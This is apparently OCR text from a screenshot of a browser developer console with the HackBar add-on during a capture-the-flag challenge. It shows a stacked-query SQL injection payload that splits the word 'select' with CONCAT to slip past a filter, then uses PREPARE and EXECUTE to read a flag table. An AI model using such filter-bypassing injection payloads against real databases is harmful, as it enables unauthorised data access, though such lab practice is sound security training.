 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://111.200.241.244:62233/?inject= -1';Set @sql = CONCAT('sele','ct flag from
`1919810931114514`;');Prepare stmt from @sql;EXECUTE stmt;#
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1